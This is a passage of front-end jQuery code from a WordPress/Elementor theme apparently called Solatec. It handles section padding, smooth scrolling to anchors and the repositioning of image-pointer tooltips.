                        } else if($section_space_end_wide) {
                            $(this).find('>.elementor-container').css({
                                'padding-left': offset_wide + 'px',
                            });
                        }
                    } else {
                        if($section_space_start){
                            $(this).find('>.elementor-container').css({
                                'padding-left': offset + 'px',
                            });
                        } else if($section_space_end){
                            $(this).find('>.elementor-container').css({
                                'padding-right': offset + 'px',
                            });
                        }
                        if($section_space_start_wide){
                            $(this).find('>.elementor-container').css({
                                'padding-left': offset_wide + 'px',
                            });
                        } else if($section_space_end_wide){
                            $(this).find('>.elementor-container').css({
                                'padding-right': offset_wide + 'px',
                            });
                        }
                    }
                });
            }, 100 )
        } else {
            $('.elementor-section-full_width').each(function () {
                $(this).find('>.elementor-container').css({
                    'padding-left': '',
                    'padding-right': ''
                });
            })
        }
    }
    /**
     * Smooth Scroll
     * https://www.w3schools.com/howto/howto_css_smooth_scroll.asp#section2
    */
    function solatec_smooth_scroll(){
        'use strict';
        $('body').on('click', '.cms-scroll, .is-one-page', function () {
            var target = $(this.hash),
                offset = $('.cms-header').innerHeight();
                target = target.length ? target : '';
            if (target.length) {
                $('html,body').animate({scrollTop: target.offset().top - offset}, 750);
                return false;
            }
        });
    }
    /* =================
     Locate Pointer Touched Side
     =================== */
    function solatec_locate_poiter_touched_side(){
        'use strict';
        var $pointers = $('.cms-imagepointers-wrapper');        
        $pointers.find('.item-pointer').each(function () {
            var $item_pointer = $(this).find('.item-holder');
            if ($item_pointer.length == 1) {
                if ($item_pointer.offset().left + $item_pointer.width() > $(window).width()) {
                    if($item_pointer.parents('.item-pointer').hasClass('holder-right')){
                        $item_pointer.css('left', $item_pointer.offset().left*-1);
                        //$item_pointer.parents('.item-pointer').removeClass('holder-right').addClass('holder-left');
                    } else if($item_pointer.parents('.item-pointer').hasClass('holder-left')){
                        $item_pointer.css('right', $item_pointer.offset().left*-1);
                        //$item_pointer.parents('.item-pointer').removeClass('holder-left').addClass('holder-right');
                    }
                } else if ($item_pointer.offset().right + $item_pointer.width() > $(window).width()) {
                    if($item_pointer.parents('.item-pointer').hasClass('holder-right')){
                        $item_pointer.css('right', $item_pointer.offset().left*-1);
                        //$item_pointer.parents('.item-pointer').removeClass('holder-right').addClass('holder-left');
                    } else if($item_pointer.parents('.item-pointer').hasClass('holder-left')){
                        $item_pointer.css('left', $item_pointer.offset().left*-1);
                        //$item_pointer.parents('.item-pointer').removeClass('holder-left').addClass('holder-right');
                    }
                } else {
                    // remove inline css
                    $item_pointer.css({'left': '', 'right' : ''});
                }
            }
        });
    }
})(jQuery);
